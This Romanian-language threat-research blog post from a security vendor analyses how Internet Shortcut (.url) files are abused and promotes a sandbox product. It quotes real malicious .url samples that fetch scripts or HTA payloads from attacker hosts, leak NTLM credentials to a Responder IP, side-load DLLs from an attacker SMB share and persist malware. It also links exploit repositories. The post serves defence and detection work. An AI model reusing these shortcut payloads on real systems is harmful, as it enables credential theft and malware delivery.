- Introducere

- Comportamentul malițios în acțiune

- Ce dezvăluie MetaDefender Sandbox

- Furtul de acreditări prin intermediul resurselor la distanță

- Dincolo de ceea ce este evident: DLL Side-Loading și persistența

- Analiza campaniei: NetSupport RAT prin WebDAV

- Vulnerabilități din lumea reală și captarea comportamentului



- Cum se încadrează MetaDefender Sandbox în imagine

- Fișiere scurtătură, amenințări serioase

Introducere

În timp ce inspecția statică dezvăluie ce conține un fișier, analiza dinamică ne spune ce face acesta. Atunci când vine vorba de fișierele Internet Shortcut (.url), această distincție este vitală. Aparent inofensive pe disc, aceste fișiere acționează adesea ca puncte de declanșare în campanii malware în mai multe etape - executând sarcini utile la distanță, furând acreditări sau permițând persistența.

În acest al treilea și ultimul episod al seriei noastre privind amenințările fișierelor URL, ne concentrăm asupra comportamentului dinamic: cum funcționează fișierele .url în lumea reală și ce activitate post-execuție dezvăluie acestea. Această perspectivă comportamentală este examinată cel mai bine prin intermediul MetaDefender Sandbox, mediul OPSWATde detonare a programelor malware care emulează interacțiunea utilizatorului final și descoperă căi de execuție pe care scanarea statică nu le poate detecta.

Puteți vizualiza cele două bloguri anterioare selectând din opțiunile de mai jos:

Comportamentul malițios în acțiune

Vulnerabilitățile care conduc la ocolirea caracteristicilor de securitate nu reprezintă singurele oportunități de utilizare a fișierelor URL ca arme; de fapt, actorii amenințători sunt mai mult decât încântați să utilizeze componente în atacuri care au ca rezultat notificări de avertizare pentru utilizatori. Un avertisment privind riscul conținutului este o contramăsură importantă, dar, împreună cu un conținut de inginerie socială convingător, poate să nu fie suficient pentru a convinge o persoană că conținutul este rău intenționat.

La începutul anului 2018, SANS ISC a descris un atac bazat pe phishing în cadrul căruia actorii de amenințare au folosit fișiere URL împreună cu descărcătoare bazate pe JavaScript pentru a distribui malware, inclusiv troianul Quant Loader. Mostrele de fișiere URL semănau cu următoarele:

[{000214A0-0000-0000-C000-000000000046}]

Prop3=19,9

[InternetShortcut]

IDList=

URL=file://buyviagraoverthecounterusabb[.]net/documents/I57677294166.js

HotKey=0

IconIndex=3

IconFile=C:\Windows\System32\shell32.dllCercetătorii au observat că fișierele URL au dus la primirea de către utilizatori a unor avertismente privind fișierele nesigure. Acest lucru s-ar fi putut întâmpla pe sistemele care au fost patch-uri de la vulnerabilități anterioare, cum ar fi CVE-2016-3353; utilizatorii fără patch-uri s-ar putea să fi întâmpinat o experiență diferită.

În acest caz, calea URL țintă este configurată pentru a extrage conținut dintr-o partajare SMB. Capacitatea dispozitivelor interne din rețelele de încredere de a se conecta și de a prelua conținut de la servicii SMB la distanță reprezintă un risc semnificativ în sine, indiferent de orice tip de avertisment privind conținutul de încredere care poate fi afișat sau nu.



Ce dezvăluie MetaDefender Sandbox

Analiza statică semnalează formatarea suspectă, dar MetaDefender Sandbox captează comportamentele în timpul rulării care indică un compromis real, cum ar fi:

- interogări DNS sau conexiuni HTTP de ieșire către infrastructura atacatorului

- Invocarea de componente Windows (de exemplu, mshta.exe, wscript.exe) pentru a lansa sarcini utile

- Scrierea fișierelor în locațiile de pornire automată sau în Registrul Windows

- Încercări de autentificare SMB care scurg acreditările NTLM

- Comunicații WebDAV de rezervă prin HTTP/80 după încercări SMB eșuate

Furtul de acreditări prin intermediul resurselor la distanță

O altă contribuție la imaginea de ansamblu a abuzului de fișiere URL a avut loc în 2018, iar de data aceasta se referă la scurgerea de informații și la potențialul fișierelor URL de a juca un rol în capturarea materialului de autentificare și a credențialelor de către atacatorii de la distanță.

În mai, Securify au remarcat mai multe moduri în care subsistemele Windows pot fi păcălite să trimită acreditările NTLM ale unui utilizator către o gazdă controlată de atacator. Aceștia au dezvăluit două metode care utilizează fișiere URL, cum ar fi această metodă simplă prin simpla utilizare a file:// pentru a face trimitere la un fișier de la distanță:

[InternetShortcut] URL=file://<responder ip>/leak/leak.html

...precum și acest exemplu, utilizând opțiunea IconFile pentru a declanșa manipulatorul URL pentru a prelua un fișier pictogramă de la distanță pentru extragerea unei imagini de redat:

[InternetShortcut] URL=https://securify.nl IconIndex=0 IconFile=\\<responder ip>\leak\leak.ico

În cazul celui de-al doilea, devine clar că există multe elemente de îngrijorare, inclusiv opționalitatea unui prefix de protocol, utilizarea interschimbabilă a liniuțelor înainte sau înapoi și persistența generală a SMB ca un canal neintenționat de ridicare a privilegiilor prin accesul riscant la infrastructura atacatorului converg în ceea ce este o suprafață de atac comună în sistemul de operare.

Aceeași abordare de utilizare a opțiunii IconFile pentru accesul la acreditări a fost discutată și de Alex Inführ ulterior. După cum s-a menționat, atunci când aceste fișiere URL sunt activate, sunt inițiate conexiuni SMB la serverele de la distanță, ceea ce duce la schimbul de autentificare și la divulgarea către atacator a datelor privind acreditările NTLM. Setul de instrumente adversar comun utilizat la capătul îndepărtat al acestor tipuri de atacuri de către numeroși actori de amenințare este Responder.

Dincolo de ceea ce este evident: DLL Side-Loading și persistența

Un alt aspect al potențialului de abuz al fișierelor URL a fost dezvăluit de Inführ în discuția privind utilizarea abuzivă a câmpurilor din fișiere pentru a executa coduri necontrolate prin încărcarea laterală a DLL. În această dovadă a conceptului, un fișier URL este utilizat pentru a indica un fișier executabil local care este vulnerabil la deturnarea căii de căutare DLL; la activarea fișierului URL, opțiunea WorkingDirectory este procesată, ceea ce duce la stabilirea căii de căutare pentru DLL încărcate pentru a include un director controlat de atacator pe o partajare SMB la distanță.

[InternetShortcut] URL=C:\windows\...\mscorsvw.exe WorkingDirectory=\attacker[.]com\SMBShare\

Fișiere URL pentru persistența programelor malware

După cum s-a documentat în campaniile malware, cum ar fi analiza efectuată de Zscaler ThreatLabz cu privire la DBatLoader utilizat pentru distribuirea RAT-urilor Remcos și Formbook, fișierele URL sunt fișiere de scurtătură care pot fi, de asemenea, utilizate pentru executarea pe un sistem.

Atunci când sunt legate de locațiile de pornire automată, aceste fișiere suportă, de asemenea, un mijloc de persistență pentru a permite malware-ului să se execute după repornire sau autentificare. Următorul fișier URL a fost utilizat în cazul acestei campanii de distribuție, permițând pornirea încărcăturii malware în Xdfiifag.exe.

[InternetShortcut] URL=file:"C:\\Users\\Public\\Libraries\\Xdfiifag.exe" IconIndex=13 HotKey=49

Analiza campaniei: NetSupport RAT prin WebDAV

În iunie 2023, @AnFam17 a împărtășit informații despre un redirecționator de trafic de destinație bazat pe inginerie socială care distribuie utilizatorilor sarcini ale RAT NetSupport, din nou în special prin fișiere URL. Paginile de destinație bazate pe inginerie socială din amonte erau legate de un kit cunoscut sub numele de FakeSG. Exemplu de fișier URL(Install Updater (msi-stable(V102.84.3348).url):

[InternetShortcut] URL=file:\\94.158.247.6@80\Downloads\updatermsi.hta ShowCommand=7 IconIndex=247 IconFile=C:\Windows\System32\shell32.dll

Acest fișier URL ilustrează, ca și iterațiile anterioare, faptul că file:// prefixul protocolului poate fi reprezentat cu un nivel ridicat de flexibilitate, în cazul de față folosind backslashes mai degrabă decât forward slashes, și subliniind un aspect care poate fi o provocare pentru inginerii de detectare.

Este demn de remarcat aici că, la fel ca în cazul fișierelor URL menționate anterior care utilizează prefixe de fișier, există o inconsecvență inerentă. În cazul acestor URL-uri, atacatorul găzduiește sarcinile utile pe un server WebDAV, ceea ce duce la recuperarea conținutului nu prin SMB, ci prin HTTP utilizând protocolul WebDAV pe portul 80/tcp.

Vulnerabilități din lumea reală și captarea comportamentului

Un alt exemplu notabil în legătură cu acest subiect a avut loc în jurul dezvăluirii unei alte vulnerabilități de profil înalt, CVE-2023-36884, dezvăluită public în iulie 2023. La momentul respectiv, era vorba de o vulnerabilitate de tip 0-day care fusese raportată ca fiind utilizată în campanii de atac direcționate, utilizată de un grup de amenințări pentru distribuirea unei variante modificate a RomCom RAT.

Lanțul de amenințări complex, în mai multe etape, a readus în atenție subiectul gestionării fișierelor URL și a scos la suprafață observații privind executarea de cod de la distanță fără verificare atunci când o sarcină utilă este încărcată dintr-o cale de arhivă ZIP accesată prin WebDAV.

Cum se încadrează MetaDefender Sandbox în imagine

MetaDefender Sandbox detectează toate comportamentele de mai sus - și nu numai - prin observarea activității fișierelor:

- Executarea procesului

- Modificări ale sistemului de fișiere

- Conexiuni de rețea

- Modificări ale registrului

- Injectarea memoriei și despachetarea dinamică

Cu suport pentru fișiere .url și lanțuri complexe de sarcini utile, acesta oferă apărătorilor claritate în fluxul de execuție și permite un răspuns în timp real înainte ca utilizatorii să fie afectați.

Vizualizați exemplul de fișier URL relevant în sandbox-ul Filescan , aici.

Gânduri finale

Cu această retrospectivă în spațiul de abuz al scurtăturilor Internet (fișiere URL), putem vedea că, pentru o perioadă de câțiva ani, acestea au jucat un rol în peisajul amenințărilor, deși un rol secundar și rareori vedeta principală a spectacolului. Adesea, tehnologiile de activare și ocolirea caracteristicilor de securitate sunt clasificate drept vulnerabilități de gravitate redusă și, uneori, sunt chiar ignorate ca erori nesecuritate, neajungând la nivelul de acceptare CVE de către furnizori.

De multe ori, în calitate de analiști ai amenințărilor, acordăm prioritate celui mai evident vinovat în secvențele de amenințări, punând cel mai mare accent pe sarcinile utile finale și pe modul în care atacatorii acționează asupra obiectivului. Cu toate acestea, este important să reținem că adversarii de astăzi au ajuns să realizeze că costurile crescute din reducerea suprafeței de atac pot fi acoperite prin operațiuni din ce în ce mai complexe bazate pe fișiere, iar secvențele de atac care utilizează fișiere URL sunt adesea un bun indicator al utilizării lor în astfel de lanțuri de atacuri.

OPSWAT recomandă organizațiilor să își mențină atenția în acest domeniu al operațiunilor complexe și multistratificate bazate pe fișiere.

- Monitorizați încercările de acces la fișiere URL la distanță. Organizațiile pot considera fezabil să blocheze accesul la fișiere URL găzduite la distanță.

- Analizați și inspectați țintele din fișierele URL întâlnite în mediu, căutându-le pe cele care abuzează de caracteristicile protocoalelor bazate pe file://, pe cele care fac referire la căile externe SMB sau WebDAV și alte anomalii în câmpurile URL, IconFile și WorkingDirectory

- Monitorizați și validați sesiunile SMB și WebDAV de ieșire cu o infrastructură externă, neîncrezătoare. Rețineți că o serie de servicii și soluții de stocare în cloud care acceptă WebDAV sunt disponibile și au fost utilizate în mod abuziv în campanii de amenințare, inclusiv 4shared, DriveHQ și OpenDrive. Aceste servicii oferă atacatorilor servicii disponibile public și neatribuibile care pot fi exploatate în țintirea potențialelor victime.

- Blocați conexiunile la serviciile SMB externe. Anii de activitate asociată amenințărilor au arătat că aceasta este o sursă continuă de durere pentru scurgerea de informații, executarea de cod de la distanță și riscuri conexe. Atacurile viitoare vor continua probabil să folosească acest tip de tactici, în special împotriva versiunilor vechi ale sistemelor de operare, iar astfel de controale pot ajuta la detectarea și întreruperea amenințărilor necunoscute în aceste cazuri.

- Folosiți tehnologia noastră de ultimă generație Deep File Inspection® și RetroHunt®, pentru a scana mai adânc și a expune mai multe atacuri transmise prin fișiere decât orice altă soluție.

Acest articol a demonstrat modul în care fișierele URL acționează mult mai mult decât simple scurtături: acestea inițiază scurgeri de acreditări, obțin sarcini utile din rețele nesigure, deturnează încărcarea DLL-urilor și chiar persistă malware pe punctele finale.

Singura modalitate de a detecta cu certitudine aceste comportamente este să le observăm - și aici MetaDefender Sandbox oferă informații esențiale. Împreună cu puterea Deep File Inspection și contextul oferit de MetaDefender InSights, organizațiile pot rămâne în fața amenințărilor transmise prin fișiere în fiecare fază a lanțului de distrugere.

Referință

- http://www.lyberty.com/encyc/articles/tech/dot_url_format_-_an_unofficial_guide.html Un ghid neoficial pentru formatul de fișier URL

- http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://web.archive.org/web/20000819053902/http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://www.zerodayinitiative.com/advisories/ZDI-16-506/

- https://blog.quarkslab.com/analysis-of-ms16-104-url-files-security-feature-bypass-cve-2016-3353.html

- https://isc.sans.edu/diary/Payload+delivery+via+SMB/23433

- https://bohops.com/2018/03/17/abusing-exported-functions-and-exposed-dcom-interfaces-for-pass-thru-command-execution-and-lateral-movement/

- https://cofense.com/blog/latest-software-functionality-abuse-url-internet-shortcut-files-abused-deliver-malware/

- https://www.securify.nl/blog/living-off-the-land-stealing-netntlm-hashes/

- https://insert-script.blogspot.com/2018/05/dll-hijacking-via-url-files.html

- https://insert-script.blogspot.com/2018/08/leaking-environment-variables-in_20.html

- https://learn.microsoft.com/en-us/windows/win32/lwef/internet-shortcuts

- https://www.zscaler.com/blogs/security-research/dbatloader-actively-distributing-malwares-targeting-european-businesses

- https://twitter.com/AnFam17/status/1671789322259800064?s=20

- https://www.malwarebytes.com/blog/threat-intelligence/2023/07/socgholish-copycat-delivers-netsupport-rat

- https://twitter.com/wdormann/status/1683869862844682240

- https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2023-36025

- https://www.cve.org/CVERecord?id=CVE-2023-36025

- https://nvd.nist.gov/vuln/detail/CVE-2023-36025

- https://twitter.com/wdormann/status/1725148437115473947

- https://github.com/ka7ana/CVE-2023-36025 [PoC] Test rapid pentru comportamentele CVE-2023-26025

- https://github.com/J466Y/test_CVE-2023-36025 [PoC] repo de testare pentru CVE-2023-36025

- https://www.proofpoint.com/us/blog/threat-insight/battleroyal-darkgate-cluster-spreads-email-and-fake-browser-updates

- https://github.com/coolman6942o/-EXPLOIT-CVE-2023-36025 [Exploit] Vulnerabilitatea de ocolire a caracteristicii de securitate Windows SmartScreen

- https://www.trendmicro.com/en_us/research/24/a/cve-2023-36025-exploited-for-defense-evasion-in-phemedrone-steal.html

- https://documents.trendmicro.com/images/TEx/20240111-cve-2023%E2%80%9336025-phemedrone-iocs8L7B0q0.txt

- https://lolbas-project.github.io/lolbas/Libraries/Url/

- https://filesec.io/url

- OPSWAT a colectat, de asemenea, o serie de exemple de fișiere URL în depozitul nostru GitHub în depozitul GubitHub.